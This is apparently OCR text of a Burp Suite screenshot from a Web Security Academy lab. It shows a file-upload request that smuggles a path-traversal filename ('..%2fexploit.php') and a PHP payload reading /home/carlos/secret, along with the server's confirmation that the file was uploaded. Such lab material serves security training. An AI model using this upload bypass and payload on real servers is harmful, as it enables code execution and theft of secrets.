 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
4 × 5 × 6 × +
Send Cancel < > Target: https://0a9400640416494f8073499e00f50072.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------7939
82925189584502222245378
9 Content-Length: 539
10 Origin:
https://0a9400640416494f8073499e00f50072
.web-security-academy.net
11 Referer:
https://0a9400640416494f8073499e00f50072
.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------79398292518
9584502222245378
20 Content-Disposition: form-data; name="
avatar"; filename="..%2fexploit.php"
21 Content-Type: application/x-php
22
23 <?php echo
file_get_contents('/home/carlos/secret')
; ?>
24
25 -----------------------------79398292518
9584502222245378
26 Content-Disposition: form-data; name="
user"
27
28 wiener
29 -----------------------------79398292518
9584502222245378
30 Content-Disposition: form-data; name="
csrf"
31
32 dYIGc06JImFE0sI2cPpeJEODgIDVXtKH
33 -----------------------------79398292518
9584502222245378--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 13 May 2024 04:55:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Done 334 bytes | 566 millis
Event log (8) All issues (265) Memory: 336.0MB